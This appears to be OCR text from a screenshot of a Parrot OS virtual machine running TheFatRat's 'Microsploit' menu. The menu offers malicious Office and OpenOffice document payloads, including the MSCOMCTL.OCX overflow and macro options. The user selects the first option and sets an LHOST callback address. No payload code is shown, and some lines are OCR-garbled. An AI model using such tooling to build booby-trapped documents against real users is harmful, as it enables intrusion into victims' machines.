 ParrotKDE - VMware Workstation
File Edit View VM Tabs Help
Home ParrotKDE ANDROID
- : sudo fatrat — Konsole
File Edit View Bookmarks Settings Help
|=| Microsfot Metasploit Packet [ Easy ] ||
|=| Version : 1.0.0
|=| Code by : Screetsec - Edo Malad
|=| Codename: Mario Bros
|1| Microsoft Stack overflow in MSCOMCTL.OCX
|2| The Microsoft Office Macro on Windows
|3| The Microsoft Office Macro on Mac OS X
|4| Apache OpenOffice on Windows (PSH)
|5| Apache OpenOffice on Linux/OSX (Python)
|6| Exit
[TheFatRat]──[~]─[microsploit]:
1
Worked on Microsoft Office 2007 [no-SP/SP1/SP2/SP3] English on Wind
P SP3 / 7 SP1]
Your local IPV4 address is : 192.168.80.135
Your local IPV6 address is : fe80::d8da:2ea5:9d41:356f
Your public IP address is : 118.69.233.165
Your Hostname is : 3(NXDOMAIN
Set LHOST IP: 192.168.80.139
- : sudo fatrat — Konsole
7:05 AM
To direct input to this VM, click inside or press Ctrl+G.